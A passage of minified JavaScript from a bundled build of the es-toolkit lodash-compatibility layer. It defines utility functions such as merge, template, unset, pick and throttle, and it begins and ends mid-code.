e=t;for(;null!==Object.getPrototypeOf(e);)e=Object.getPrototypeOf(e);return Object.getPrototypeOf(t)===e}function Tt(t,...e){const r=e.slice(0,-1),n=e[e.length-1];let i=t;for(let t=0;t<r.length;t++)i=Pt(i,r[t],n,new Map);return i}function Pt(t,e,r,n){if(f.isPrimitive(t)&&(t=Object(t)),null==e||"object"!=typeof e)return t;if(n.has(e))return l.clone(n.get(e));if(n.set(e,t),Array.isArray(e)){e=e.slice();for(let t=0;t<e.length;t++)e[t]=e[t]??void 0}const i=[...Object.keys(e),...f.getSymbols(e)];for(let o=0;o<i.length;o++){const a=i[o];let u=e[a],s=t[a];if(N(u)&&(u={...u}),N(s)&&(s={...s}),"undefined"!=typeof Buffer&&Buffer.isBuffer(u)&&(u=z(u)),Array.isArray(u))if("object"==typeof s&&null!=s){const t=[],e=Reflect.ownKeys(s);for(let r=0;r<e.length;r++){const n=e[r];t[n]=s[n]}s=t}else s=[];const c=r(s,u,a,t,e,n);null!=c?t[a]=c:Array.isArray(u)||l.isObjectLike(s)&&l.isObjectLike(u)?t[a]=Pt(s,u,r,n):null==s&&jt(u)?t[a]=Pt({},u,r,n):null==s&&_t(u)?t[a]=z(u):void 0!==s&&void 0===u||(t[a]=u)}return t}function zt(t,e){if(null==t)return!0;switch(typeof e){case"symbol":case"number":case"object":if(Array.isArray(e))return Mt(t,e);if("number"==typeof e?e=S(e):"object"==typeof e&&(e=Object.is(e?.valueOf(),-0)?"-0":String(e)),void 0===t?.[e])return!0;try{return delete t[e],!0}catch{return!1}case"string":if(void 0===t?.[e]&&_(e))return Mt(t,x(e));try{return delete t[e],!0}catch{return!1}}}function Mt(t,e){const r=O(t,e.slice(0,-1),t),n=e[e.length-1];if(void 0===r?.[n])return!0;try{return delete r[n],!0}catch{return!1}}function Ct(t,e){if(null==e)return!0;if(null==t)return 0===Object.keys(e).length;const r=Object.keys(e);for(let n=0;n<r.length;n++){const i=r[n],o=e[i],a=t[i];if(void 0===a&&!(i in t)||!o(a))return!1}return!0}function Nt(t){return d.isMap(t)}function Lt(t){return"string"!=typeof t&&(t=mt(t)),t.replace(/['\u2019]/g,"")}function It(t){return h.escape(mt(t))}dt.placeholder=ht;const Bt=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Dt=/['\n\r\u2028\u2029\\]/g,qt=/($^)/,Wt=new Map([["\\","\\"],["'","'"],["\n","n"],["\r","r"],["\u2028","u2028"],["\u2029","u2029"]]);function Rt(t){return`\\${Wt.get(t)}`}const Ft={escape:/<%-([\s\S]+?)%>/g,evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,variable:"",imports:{_:{escape:It,template:Vt}}};function Vt(t,e,r){t=mt(t),r&&(e=Ft),e=Et({...e},Ft);const n=new RegExp([e.escape?.source??qt.source,e.interpolate?.source??qt.source,e.interpolate?Bt.source:qt.source,e.evaluate?.source??qt.source,"$"].join("|"),"g");let i=0,o=!1,a="__p += ''";for(const e of t.matchAll(n)){const[r,n,u,s,c]=e,{index:l}=e;a+=` + '${t.slice(i,l).replace(Dt,Rt)}'`,n&&(a+=` + _.escape(${n})`),u?a+=` + ((${u}) == null ? '' : ${u})`:s&&(a+=` + ((${s}) == null ? '' : ${s})`),c&&(a+=`;\n${c};\n __p += ''`,o=!0),i=l+r.length}const u=Et({...e.imports},Ft.imports),s=Object.keys(u),c=Object.values(u),l=`//# sourceURL=${e.sourceURL?String(e.sourceURL).replace(/[\r\n]/g," "):`es-toolkit.templateSource[${Date.now()}]`}\n`,f=`function(${e.variable||"obj"}) {\n    let __p = '';\n    ${e.variable?"":"if (obj == null) { obj = {}; }"}\n    ${o?"function print() { __p += Array.prototype.join.call(arguments, ''); }":""}\n    ${e.variable?a:`with(obj) {\n${a}\n}`}\n    return __p;\n  }`,d=it((()=>new Function(...s,`${l}return ${f}`)(...c)));if(d.source=f,d instanceof Error)throw d;return d}function Ut(t,e,r=[]){if(null!=t)switch(typeof e){case"string":return"object"==typeof t&&Object.hasOwn(t,e)?Ht(t,[e],r):Ht(t,x(e),r);case"number":case"symbol":return Ht(t,[e],r);default:return Array.isArray(e)?Ht(t,e,r):Ht(t,[e],r)}}function Ht(t,e,r){const n=O(t,e.slice(0,-1),t);if(null==n)return;let i=g(e),o=i?.valueOf();i="number"==typeof o?S(o):String(i);const a=O(n,i);return a?.apply(n,r)}const Yt=Number.MAX_SAFE_INTEGER;let $t=0;e.at=n.at,e.countBy=n.countBy,e.flatMap=n.flatMap,e.flatMapDeep=n.flatMapDeep,e.forEachRight=n.forEachRight,e.groupBy=n.groupBy,e.initial=n.initial,e.intersectionWith=n.intersectionWith,e.isSubset=n.isSubset,e.isSubsetWith=n.isSubsetWith,e.keyBy=n.keyBy,e.maxBy=n.maxBy,e.minBy=n.minBy,e.partition=n.partition,e.pullAt=n.pullAt,e.sampleSize=n.sampleSize,e.shuffle=n.shuffle,e.takeWhile=n.takeWhile,e.toFilled=n.toFilled,e.unionBy=n.unionBy,e.unionWith=n.unionWith,e.uniqWith=n.uniqWith,e.unzipWith=n.unzipWith,e.windowed=n.windowed,e.xor=n.xor,e.xorBy=n.xorBy,e.xorWith=n.xorWith,e.zipObject=n.zipObject,e.zipWith=n.zipWith,e.AbortError=i.AbortError,e.TimeoutError=o.TimeoutError,e.asyncNoop=a.asyncNoop,e.identity=a.identity,e.memoize=a.memoize,e.once=a.once,e.partial=a.partial,e.partialRight=a.partialRight,e.retry=a.retry,e.unary=a.unary,e.noop=u.noop,e.mean=s.mean,e.meanBy=s.meanBy,e.median=s.median,e.medianBy=s.medianBy,e.randomInt=c.randomInt,e.clone=l.clone,e.flattenObject=l.flattenObject,e.invert=l.invert,e.isObjectLike=l.isObjectLike,e.omitBy=l.omitBy,e.pickBy=l.pickBy,e.toMerged=l.toMerged,e.isPrimitive=f.isPrimitive,e.eq=d.eq,e.isBlob=d.isBlob,e.isEqual=d.isEqual,e.isFile=d.isFile,e.isFunction=d.isFunction,e.isJSONArray=d.isJSONArray,e.isJSONObject=d.isJSONObject,e.isJSONValue=d.isJSONValue,e.isLength=d.isLength,e.isNotNil=d.isNotNil,e.isNull=d.isNull,e.isPromise=d.isPromise,e.isUndefined=d.isUndefined,e.Mutex=p.Mutex,e.Semaphore=p.Semaphore,e.timeout=p.timeout,e.withTimeout=p.withTimeout,e.capitalize=h.capitalize,e.constantCase=h.constantCase,e.pascalCase=h.pascalCase,e.invariant=v.invariant,e.add=function(t,e){return t+e},e.after=function(t,e){if("function"!=typeof e)throw new TypeError("Expected a function");return t=R(t),function(...r){if(--t<1)return e.apply(this,r)}},e.ary=function(t,e=t.length,r){return r&&(e=t.length),(Number.isNaN(e)||e<0)&&(e=0),a.ary(t,e)},e.assignIn=At,e.attempt=it,e.before=function(t,e){if("function"!=typeof e)throw new TypeError("Expected a function");let r;return t=R(t),function(...n){return--t>0&&(r=e.apply(this,n)),t<=1&&e&&(e=void 0),r}},e.bind=ot,e.bindKey=ut,e.camelCase=function(t){return h.camelCase(Lt(t))},e.castArray=function(t){return 0===arguments.length?[]:Array.isArray(t)?t:[t]},e.ceil=function(t,e=0){return bt("ceil",t,e)},e.chunk=function(t,e=1){return 0!==(e=Math.max(Math.floor(e),0))&&y(t)?n.chunk(b(t),e):[]},e.clamp=yt,e.cloneDeep=z,e.cloneDeepWith=P,e.compact=function(t){return y(t)?n.compact(Array.from(t)):[]},e.concat=function(...t){return n.flatten(t)},e.conforms=function(t){return t=l.cloneDeep(t),function(e){return Ct(e,t)}},e.conformsTo=Ct,e.constant=function(t){return()=>t},e.curry=ct,e.curryRight=dt,e.debounce=vt,e.deburr=function(t){return h.deburr(mt(t))},e.defaultTo=function(t,e){return null==t||Number.isNaN(t)?e:t},e.defaults=Et,e.defer=function(t,...e){if("function"!=typeof t)throw new TypeError("Expected a function");return setTimeout(t,1,...e)},e.delay=function(t,e,...r){if("function"!=typeof t)throw new TypeError("Expected a function");return setTimeout(t,q(e)||0,...r)},e.difference=function(t,...e){if(!m(t))return[];const r=b(t),i=[];for(let t=0;t<e.length;t++){const r=e[t];m(r)&&i.push(...Array.from(r))}return n.difference(r,i)},e.differenceBy=function(t,...e){if(!m(t))return[];const r=g(e),i=w(e);return m(r)?n.difference(Array.from(t),i):n.differenceBy(Array.from(t),i,B(r))},e.differenceWith=function(t,...e){if(!m(t))return[];const r=g(e),i=w(e);return"function"==typeof r?n.differenceWith(Array.from(t),i,r):n.difference(Array.from(t),i)},e.drop=function(t,e=1,r){return y(t)?(e=r?1:R(e),n.drop(b(t),e)):[]},e.dropRight=function(t,e=1,r){return y(t)?(e=r?1:R(e),n.dropRight(b(t),e)):[]},e.dropRightWhile=function(t,e){return y(t)?function(t,e){switch(typeof e){case"function":return n.dropRightWhile(t,((t,r,n)=>Boolean(e(t,r,n))));case"object":if(Array.isArray(e)&&2===e.length){const r=e[0],i=e[1];return n.dropRightWhile(t,I(r,i))}return n.dropRightWhile(t,T(e));case"symbol":case"number":case"string":return n.dropRightWhile(t,A(e))}}(Array.from(t),e):[]},e.dropWhile=function(t,e){return y(t)?function(t,e){switch(typeof e){case"function":return n.dropWhile(t,((t,r,n)=>Boolean(e(t,r,n))));case"object":if(Array.isArray(e)&&2===e.length){const r=e[0],i=e[1];return n.dropWhile(t,I(r,i))}return n.dropWhile(t,T(e));case"number":case"symbol":case"string":return n.dropWhile(t,A(e))}}(b(t),e):[]},e.each=Y,e.endsWith=function(t,e,r=t.length){return t.endsWith(e,r)},e.escape=It,e.escapeRegExp=function(t){return h.escapeRegExp(mt(t))},e.every=function(t,e,r){if(!t)return!0;const n=Array.isArray(t)?t:Object.values(t);switch(r&&F(t,e,r)&&(e=void 0),e||(e=a.identity),typeof e){case"function":if(!Array.isArray(t)){const r=Object.keys(t);for(let n=0;n<r.length;n++){const i=r[n];if(!e(t[i],i,t))return!1}return!0}return n.every(e);case"object":if(Array.isArray(e)&&2===e.length){const t=e[0],r=e[1];return n.every(I(t,r))}return n.every(T(e));case"symbol":case"number":case"string":return n.every(A(e))}},e.extend=At,e.fill=function(t,e,r=0,i=(t?t.length:0)){return y(t)?V(t)?t:((r=Math.floor(r))||(r=0),(i=Math.floor(i))||(i=0),n.fill(t,e,r,i)):[]},e.filter=function(t,e){if(!t)return[];e||(e=a.identity);const r=U(t)?t:Object.values(t);switch(typeof e){case"function":if(!Array.isArray(t)){const r=[],n=Object.keys(t);for(let i=0;i<n.length;i++){const o=n[i],a=t[o];e(a,o,t)&&r.push(a)}return r}return r.filter(e);case"object":return U(e)?r.filter(I(e[0],e[1])):r.filter(T(e));case"symbol":case"number":case"string":return r.filter(A(e))}},e.find=function(t,e,r=0){if(!t)return;r<0&&(r=Math.max(t.length+r,0));const n=Array.isArray(t)?t.slice(r):Object.values(t).slice(r);switch(typeof e){case"function":if(!Array.isArray(t)){const r=Object.keys(t);for(let n=0;n<r.length;n++){const i=r[n],o=t[i];if(e(o,i,t))return o}return}return n.find(e);case"object":if(Array.isArray(e)&&2===e.length){const t=e[0],r=e[1];return n.find(I(t,r))}return n.find(T(e));case"symbol":case"number":case"string":return n.find(A(e))}},e.findIndex=function(t,e,r=0){if(!t)return-1;r<0&&(r=Math.max(t.length+r,0));const n=Array.from(t).slice(r);let i=-1;switch(typeof e){case"function":i=n.findIndex(e);break;case"object":if(Array.isArray(e)&&2===e.length){const t=e[0],r=e[1];i=n.findIndex(I(t,r))}else i=n.findIndex(T(e));break;case"number":case"symbol":case"string":i=n.findIndex(A(e))}return-1===i?-1:i+r},e.findKey=function(t,e){if(k(t))return function(t,e){if("function"==typeof e)return l.findKey(t,e);if("object"==typeof e){if(Array.isArray(e)){const r=e[0],n=e[1];return l.findKey(t,I(r,n))}return l.findKey(t,T(e))}return"string"==typeof e?l.findKey(t,A(e)):void 0}(t,e)},e.findLastIndex=function(t,e,r=(t?t.length-1:0)){if(!t)return-1;r=r<0?Math.max(t.length+r,0):Math.min(r,t.length-1);const n=b(t).slice(0,r+1);switch(typeof e){case"function":return n.findLastIndex(e);case"object":if(Array.isArray(e)&&2===e.length){const t=e[0],r=e[1];return n.findLastIndex(I(t,r))}return n.findLastIndex(T(e));case"number":case"symbol":case"string":return n.findLastIndex(A(e))}},e.first=$,e.flatten=H,e.flattenDeep=function(t){return H(t,1/0)},e.flattenDepth=function(t,e=1){return H(t,e)},e.flip=function(t){return function(...e){return t.apply(this,e.reverse())}},e.floor=function(t,e=0){return bt("floor",t,e)},e.flow=function(...t){const e=n.flatten(t,1);if(e.some((t=>"function"!=typeof t)))throw new TypeError("Expected a function");return a.flow(...e)},e.flowRight=function(...t){const e=n.flatten(t,1);if(e.some((t=>"function"!=typeof t)))throw new TypeError("Expected a function");return a.flowRight(...e)},e.forEach=Y,e.fromPairs=function(t){if(!(y(t)||t instanceof Map))return{};const e={};for(const[r,n]of t)e[r]=n;return e},e.get=O,e.gt=function(t,e){return"string"==typeof t&&"string"==typeof e?t>e:q(t)>q(e)},e.gte=function(t,e){return"string"==typeof t&&"string"==typeof e?t>=e:q(t)>=q(e)},e.has=L,e.head=$,e.inRange=function(t,e,r){return e||(e=0),null==r||r||(r=0),null!=e&&"number"!=typeof e&&(e=Number(e)),(null!=r||0!==e)&&(null!=r&&"number"!=typeof r&&(r=Number(r)),null!=r&&e>r&&([e,r]=[r,e]),e!==r&&s.inRange(t,e,r))},e.includes=function(t,e,r,n){if(null==t)return!1;if(r=n||!r?0:R(r),V(t))return!(r>t.length||e instanceof RegExp)&&(r<0&&(r=Math.max(0,t.length+r)),t.includes(e,r));if(Array.isArray(t))return t.includes(e,r);const i=Object.keys(t);r<0&&(r=Math.max(0,i.length+r));for(let n=r;n<i.length;n++){const r=Reflect.get(t,i[n]);if(d.eq(r,e))return!0}return!1},e.indexOf=function(t,e,r){if(!y(t))return-1;if(Number.isNaN(e)){(r=r??0)<0&&(r=Math.max(0,t.length+r));for(let e=r;e<t.length;e++)if(Number.isNaN(t[e]))return e;return-1}return Array.from(t).indexOf(e,r)},e.intersection=function(...t){if(0===t.length)return[];if(!m(t[0]))return[];let e=n.uniq(Array.from(t[0]));for(let r=1;r<t.length;r++){const i=t[r];if(!m(i))return[];e=n.intersection(e,Array.from(i))}return e},e.intersectionBy=function(t,...e){if(!m(t))return[];const r=n.last(e);if(void 0===r)return Array.from(t);let i=n.uniq(Array.from(t));const o=m(r)?e.length:e.length-1;for(let t=0;t<o;++t){const o=e[t];if(!m(o))return[];m(r)?i=n.intersectionBy(i,Array.from(o),a.identity):"function"==typeof r?i=n.intersectionBy(i,Array.from(o),(t=>r(t))):"string"==typeof r&&(i=n.intersectionBy(i,Array.from(o),A(r)))}return i},e.invertBy=function(t,e){const r={};if(d.isNil(t))return r;null==e&&(e=a.identity);const n=Object.keys(t);for(let i=0;i<n.length;i++){const o=n[i],a=e(t[o]);Array.isArray(r[a])?r[a].push(o):r[a]=[o]}return r},e.invoke=Ut,e.isArguments=N,e.isArray=U,e.isArrayBuffer=function(t){return d.isArrayBuffer(t)},e.isArrayLike=y,e.isArrayLikeObject=m,e.isBoolean=function(t){return"boolean"==typeof t||t instanceof Boolean},e.isBuffer=function(t){return d.isBuffer(t)},e.isDate=function(t){return d.isDate(t)},e.isElement=function(t){return l.isObjectLike(t)&&1===t.nodeType&&!jt(t)},e.isEmpty=function(t){if(null==t)return!0;if(y(t))return!!("function"==typeof t.splice||"string"==typeof t||"undefined"!=typeof Buffer&&Buffer.isBuffer(t)||_t(t)||N(t))&&0===t.length;if("object"==typeof t){if(t instanceof Map||t instanceof Set)return 0===t.size;const e=Object.keys(t);return wt(t)?0===e.filter((t=>"constructor"!==t)).length:0===e.length}return!0},e.isEqualWith=function t(e,r,n=u.noop){return"function"!=typeof n&&(n=u.noop),d.isEqualWith(e,r,((...i)=>{const o=n(...i);return void 0!==o?Boolean(o):e instanceof Map&&r instanceof Map||e instanceof Set&&r instanceof Set?t(Array.from(e),Array.from(r),a.after(2,n)):void 0}))},e.isError=function(t){return"[object Error]"===f.getTag(t)},e.isFinite=function(t){return Number.isFinite(t)},e.isInteger=function(t){return Number.isInteger(t)},e.isMap=Nt,e.isMatch=E,e.isNaN=Q,e.isNil=tt,e.isNumber=rt,e.isObject=k,e.isPlainObject=jt,e.isRegExp=function(t){return d.isRegExp(t)},e.isSafeInteger=function(t){return Number.isSafeInteger(t)},e.isSet=function(t){return d.isSet(t)},e.isString=V,e.isSymbol=D,e.isTypedArray=_t,e.isWeakMap=function(t){return d.isWeakMap(t)},e.isWeakSet=function(t){return d.isWeakSet(t)},e.iteratee=B,e.join=function(t,e=","){return y(t)?Array.from(t).join(e):""},e.kebabCase=function(t){return h.kebabCase(Lt(t))},e.keys=function(t){if(y(t))return function(t){const e=St(t.length,(t=>`${t}`)),r=new Set(e);return d.isBuffer(t)&&(r.add("offset"),r.add("parent")),_t(t)&&(r.add("buffer"),r.add("byteLength"),r.add("byteOffset")),[...e,...Object.keys(t).filter((t=>!r.has(t)))]}(t);const e=Object.keys(Object(t));return wt(t)?e.filter((t=>"constructor"!==t)):e},e.keysIn=xt,e.last=g,e.lastIndexOf=function(t,e,r){if(!y(t)||0===t.length)return-1;const n=t.length;let i=r??n-1;if(null!=r&&(i=i<0?Math.max(n+i,0):Math.min(i,n-1)),Number.isNaN(e))for(let e=i;e>=0;e--)if(Number.isNaN(t[e]))return e;return Array.from(t).lastIndexOf(e,i)},e.lowerCase=function(t){return h.lowerCase(Lt(t))},e.lowerFirst=function(t){return h.lowerFirst(mt(t))},e.lt=function(t,e){return"string"==typeof t&&"string"==typeof e?t<e:q(t)<q(e)},e.lte=function(t,e){return"string"==typeof t&&"string"==typeof e?t<=e:q(t)<=q(e)},e.map=function(t,e){if(!t)return[];const r=y(t)||Array.isArray(t)?s.range(0,t.length):Object.keys(t),n=B(e??a.identity),i=new Array(r.length);for(let e=0;e<r.length;e++){const o=r[e],a=t[o];i[e]=n(a,o,t)}return i},e.mapKeys=function(t,e){switch(typeof(e=e??a.identity)){case"string":case"symbol":case"number":case"object":return l.mapKeys(t,A(e));case"function":return l.mapKeys(t,e)}},e.mapValues=function(t,e){switch(typeof(e=e??a.identity)){case"string":case"symbol":case"number":case"object":return l.mapValues(t,A(e));case"function":return l.mapValues(t,e)}},e.matches=T,e.matchesProperty=I,e.max=function(t=[]){let e,r=t[0];for(let n=0;n<t.length;n++){const i=t[n];(null==e||i>e)&&(e=i,r=i)}return r},e.merge=function(t,...e){return Tt(t,...e,u.noop)},e.mergeWith=Tt,e.method=function(t,...e){return function(r){return Ut(r,t,e)}},e.methodOf=function(t,...e){return function(r){return Ut(t,r,e)}},e.min=function(t=[]){let e,r=t[0];for(let n=0;n<t.length;n++){const i=t[n];(null==e||i<e)&&(e=i,r=i)}return r},e.multiply=function(t,e){return void 0===t&&void 0===e?1:void 0===t||void 0===e?t||e:("string"==typeof t||"string"==typeof e?(t=mt(t),e=mt(e)):(t=Number(t),e=Number(e)),t*e)},e.negate=function(t){if("function"!=typeof t)throw new TypeError("Expected a function");return function(...e){return!t.apply(this,e)}},e.now=function(){return Date.now()},e.nth=function(t,e=0){if(m(t)&&0!==t.length)return(e=R(e))<0&&(e+=t.length),t[e]},e.nthArg=function(t=0){return function(...e){return e.at(R(t))}},e.omit=function(t,...e){if(null==t)return{};const r=l.cloneDeep(t);for(let t=0;t<e.length;t++){let n=e[t];switch(typeof n){case"object":Array.isArray(n)||(n=Array.from(n));for(let t=0;t<n.length;t++)zt(r,n[t]);break;case"string":case"symbol":case"number":zt(r,n)}}return r},e.orderBy=G,e.pad=function(t,e,r=" "){return h.pad(mt(t),e,r)},e.padEnd=function(t,e=0,r=" "){return mt(t).padEnd(e,r)},e.padStart=function(t,e=0,r=" "){return mt(t).padStart(e,r)},e.parseInt=function(t,e=0,r){return r&&(e=0),Number.parseInt(t,e)},e.pick=function(t,...e){if(tt(t))return{};const r={};for(let n=0;n<e.length;n++){let i=e[n];switch(typeof i){case"object":Array.isArray(i)||(i=Array.from(i));break;case"string":case"symbol":case"number":i=[i]}for(const e of i){const n=O(t,e);(void 0!==n||L(t,e))&&("string"==typeof e&&Object.hasOwn(t,e)?r[e]=n:nt(r,e,n))}}return r},e.property=A,e.propertyOf=function(t){return function(e){return O(t,e)}},e.pull=function(t,...e){return n.pull(t,e)},e.pullAll=function(t,e=[]){return n.pull(t,Array.from(e))},e.random=function(...t){let e=0,r=1,n=!1;switch(t.length){case 1:"boolean"==typeof t[0]?n=t[0]:r=t[0];break;case 2:"boolean"==typeof t[1]?(r=t[0],n=t[1]):(e=t[0],r=t[1]);case 3:"object"==typeof t[2]&&null!=t[2]&&t[2][t[1]]===t[0]?(e=0,r=t[0],n=!1):(e=t[0],r=t[1],n=t[2])}return"number"!=typeof e&&(e=Number(e)),"number"!=typeof r&&(e=Number(r)),e||(e=0),r||(r=0),e>r&&([e,r]=[r,e]),e=yt(e,-Number.MAX_SAFE_INTEGER,Number.MAX_SAFE_INTEGER),r=yt(r,-Number.MAX_SAFE_INTEGER,Number.MAX_SAFE_INTEGER),e===r?e:n?c.random(e,r+1):c.randomInt(e,r+1)},e.range=function(t,e,r){r&&"number"!=typeof r&&F(t,e,r)&&(e=r=void 0),t=W(t),void 0===e?(e=t,t=0):e=W(e),r=void 0===r?t<e?1:-1:W(r);const n=Math.max(Math.ceil((e-t)/(r||1)),0),i=new Array(n);for(let e=0;e<n;e++)i[e]=t,t+=r;return i},e.rangeRight=function(t,e,r){r&&"number"!=typeof r&&F(t,e,r)&&(e=r=void 0),t=W(t),void 0===e?(e=t,t=0):e=W(e),r=void 0===r?t<e?1:-1:W(r);const n=Math.max(Math.ceil((e-t)/(r||1)),0),i=new Array(n);for(let e=n-1;e>=0;e--)i[e]=t,t+=r;return i},e.rearg=function(t,...e){const r=H(e);return function(...e){const n=r.map((t=>e[t])).slice(0,e.length);for(let t=n.length;t<e.length;t++)n.push(e[t]);return t.apply(this,n)}},e.remove=function(t,e){return n.remove(t,B(e))},e.repeat=function(t,e){return t.repeat(e)},e.replace=function(t="",e,r){return arguments.length<3?mt(t):mt(t).replace(e,r)},e.rest=function(t,e=t.length-1){return e=Number.parseInt(e,10),(Number.isNaN(e)||e<0)&&(e=t.length-1),a.rest(t,e)},e.reverse=function(t){return null==t?t:t.reverse()},e.round=function(t,e=0){return bt("round",t,e)},e.sample=function(t){if(null!=t)return y(t)?n.sample(b(t)):n.sample(Object.values(t))},e.set=nt,e.size=function(t){return d.isNil(t)?0:t instanceof Map||t instanceof Set?t.size:Object.keys(t).length},e.slice=function(t,e,r){if(!y(t))return[];const n=t.length;void 0===r?r=n:"number"!=typeof r&&F(t,e,r)&&(e=0,r=n),e=R(e),r=R(r),e=e<0?Math.max(n+e,0):Math.min(e,n),r=r<0?Math.max(n+r,0):Math.min(r,n);const i=Math.max(r-e,0),o=new Array(i);for(let r=0;r<i;++r)o[r]=t[e+r];return o},e.snakeCase=function(t){return h.snakeCase(Lt(t))},e.some=function(t,e,r){if(!t)return!1;null!=r&&(e=void 0),e||(e=a.identity);const n=Array.isArray(t)?t:Object.values(t);switch(typeof e){case"function":if(!Array.isArray(t)){const r=Object.keys(t);for(let n=0;n<r.length;n++){const i=r[n];if(e(t[i],i,t))return!0}return!1}return n.some(e);case"object":if(Array.isArray(e)&&2===e.length){const t=e[0],r=e[1];return n.some(I(t,r))}return n.some(T(e));case"number":case"symbol":case"string":return n.some(A(e))}},e.sortBy=function(t,...e){const r=e.length;return r>1&&F(t,e[0],e[1])?e=[]:r>2&&F(e[0],e[1],e[2])&&(e=[e[0]]),G(t,n.flatten(e),["asc"])},e.sortedIndex=function(t,e){if(d.isNil(t))return 0;let r=0,n=d.isNil(t)?r:t.length;if(rt(e)&&e==e&&n<=2147483647){for(;r<n;){const i=r+n>>>1,o=t[i];!d.isNull(o)&&!d.isSymbol(o)&&o<e?r=i+1:n=i}return n}return et(t,e,(t=>t))},e.sortedIndexBy=et,e.spread=function(t,e=0){return e=Number.parseInt(e,10),(Number.isNaN(e)||e<0)&&(e=0),function(...r){const n=r[e],i=r.slice(0,e);return n&&i.push(...n),t.apply(this,i)}},e.startCase=function(t){const e=h.words(Lt(t).trim());let r="";for(let t=0;t<e.length;t++){const n=e[t];r&&(r+=" "),n===n.toUpperCase()?r+=n:r+=n[0].toUpperCase()+n.slice(1).toLowerCase()}return r},e.startsWith=function(t,e,r=0){return t.startsWith(e,r)},e.stubArray=function(){return[]},e.stubFalse=function(){return!1},e.stubObject=function(){return{}},e.stubString=function(){return""},e.stubTrue=function(){return!0},e.subtract=function(t,e){return t-e},e.sum=function(t){return gt(t)},e.sumBy=gt,e.tail=function(t){return y(t)?n.tail(b(t)):[]},e.take=function(t,e=1,r){return(e=r?1:R(e))<1||!y(t)?[]:n.take(b(t),e)},e.takeRight=function(t,e=1,r){return(e=r?1:R(e))<=0||!y(t)?[]:n.takeRight(b(t),e)},e.takeRightWhile=function(t,e){if(!m(t))return[];const r=b(t),n=r.findLastIndex(a.negate(B(e)));return r.slice(n+1)},e.template=Vt,e.templateSettings=Ft,e.throttle=function(t,e=0,r={}){"object"!=typeof r&&(r={});const{leading:n=!0,trailing:i=!0,signal:o}=r;return vt(t,e,{leading:n,trailing:i,signal:o,maxWait:e})},e.times=St,e.toArray=function(t){return null==t?[]:y(t)||Nt(t)?Array.from(t):"object"==typeof t?Object.values(t):[]},e.toDefaulted=function(t,...e){return Et(z(t),...e)},e.toFinite=W,e.toInteger=R,e.toLength=function(t){return null==t?0:yt(Math.floor(Number(t)),0,4294967295)},e.toLower=function(t){return mt(t).toLowerCase()},e.toNumber=q,e.toPath=x,e.toPlainObject=function(t){const e={},r=xt(t);for(let n=0;n<r.length;n++){const i=r[n],o=t[i];"__proto__"===i?Object.defineProperty(e,i,{configurable:!0,enumerable:!0,value:o,writable:!0}):e[i]=o}return e},e.toSafeInteger=function(t){return null==t?0:yt(R(t),-Yt,Yt)},e.toString=mt,e.toUpper=function(t){return mt(t).toUpperCase()},e.trim=function(t,e,r){if(null==t)return"";if(null!=r||null==e)return t.toString().trim();switch(typeof e){case"string":return h.trim(t,e.toString().split(""));case"object":return Array.isArray(e)?h.trim(t,e.flatMap((t=>t.toString().split("")))):h.trim(t,e.toString().split(""))}},e.trimEnd=function(t,e,r){if(null==t)return"";if(null!=r||null==e)return t.toString().trimEnd();switch(typeof e){case"string":return h.trimEnd(t,e.toString().split(""));case"object":return Array.isArray(e)?h.trimEnd(t,e.flatMap((t=>t.toString().split("")))):h.trimEnd(t,e.toString().split(""))}},e.trimStart=function(t,e,r){if(null==t)return"";if(null!=r||null==e)return t.toString().trimStart();switch(typeof e){case"string":return h.trimStart(t,e.toString().split(""));case"object":return Array.isArray(e)?h.trimStart(t,e.flatMap((t=>t.toString().split("")))):h.trimStart(t,e.toString().split(""))}},e.unescape=function(t){return h.unescape(mt(t))},e.union=function(...t){const e=H(t.filter(m),1);return n.uniq(e)},e.uniq=function(t){return y(t)?n.uniq(Array.from(t)):[]},e.uniqBy=function(t,e){return m(t)?n.uniqBy(Array.from(t),B(e)):[]},e.uniqueId=function(t=""){return`${t}${++$t}`},e.unset=zt,e.unzip=function(t){return m(t)&&t.length?Array.isArray(t)?n.unzip(t):n.unzip(Array.from(t,(t=>Array.from(t)))):[]},e.upperCase=function(t){return h.upperCase(Lt(t))},e.upperFirst=function(t){return h.upperFirst(mt(t))},e.without=function(t,...e){return m(t)?n.without(Array.from(t),...e):[]},e.words=function(t,e=h.CASE_SPLIT_PATTERN){const r=mt(t);return Array.from(r.match(e)??[]).filter((t=>""!==t))},e.zip=function(...t){return t.length?n.zip(...t.filter((t=>m(t)))):[]},e.zipObjectDeep=function(t,e){const r={};if(!y(t))return r;y(e)||(e=[]);const i=n.zip(Array.from(t),Array.from(e));for(let t=0;t<i.length;t++){const[e,n]=i[t];null!=e&&nt(r,e,n)}return r}},92687:(t,e,r)=>{"use strict";Object.defineProperty(e,Symbol.toStringTag,{value:"Module"});const n=r(15213);class i extends Error{constructor(t="The operation was timed out"){super(t),this.name="TimeoutError"}}e.AbortError=n.AbortError,e.TimeoutError=i},92663:(t,e,r)=>{"use strict";Object.defineProperty(e,Symbol.toStringTag,{value:"Module"});const n=r(96069),i=r(86559);function o(t,e,r){return r.length===e?t(...r):function(n){return o(t,e,[...r,n])}}function a(t,e,r){return r.length===e?t(...r):function(n){return a(t,e,[n,...r])}}e.after=n.after,e.ary=n.ary,e.asyncNoop=n.asyncNoop,e.debounce=n.debounce,e.flow=n.flow,e.flowRight=n.flowRight,e.identity=n.identity,e.memoize=n.memoize,e.negate=n.negate,e.once=n.once,e.partial=n.partial,e.partialRight=n.partialRight,e.rest=n.rest,e.retry=n.retry,e.unary=n.unary,e.noop=i.noop,e.before=function(t,e){if(!Number.isInteger(t)||t<0)throw new Error("n must be a non-negative integer.");let r=0;return(...n)=>{if(++r<t)return e(...n)}},e.curry=function(t){return 0===t.length||1===t.length?t:function(e){return o(t,t.length,[e])}},e.curryRight=function(t){return 0===t.length||1===t.length?t:function(e){return a(t,t.length,[e])}},e.spread=function(t){return function(e){return t.apply(this,e)}},e.throttle=function(t,e,{signal:r,edges:i=["leading","trailing"]}={}){let o=null;const a=n.debounce(t,e,{signal:r,edges:i}),u=function(...t){null==o?o=Date.now():Date.now()-o>=e&&(o=Date.now(),a.cancel(),a(...t)),a(...t)};return u.cancel=a.cancel,u.flush=a.flush,u}},29163:(t,e,r)=>{"use strict";Object.defineProperty(e,Symbol.toStringTag,{value:"Module"});const 